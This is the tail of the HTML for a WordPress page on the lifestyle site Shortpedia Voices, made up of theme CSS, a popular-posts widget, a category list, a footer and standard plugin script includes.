            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_616 = new tdBlock();
block_tdi_44_616.id = "tdi_44_616";
block_tdi_44_616.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_616","tdc_css_class":"tdi_44_616","tdc_css_class_style":"tdi_44_616_rand_style"}';
block_tdi_44_616.td_column_number = "1";
block_tdi_44_616.block_type = "td_block_7";
block_tdi_44_616.post_count = "3";
block_tdi_44_616.found_posts = "4101";
block_tdi_44_616.header_color = "";
block_tdi_44_616.ajax_pagination_infinite_stop = "";
block_tdi_44_616.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_616);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_616 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_74a widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_74a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696e75b4b078d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"51394","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"eb6abfba0b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>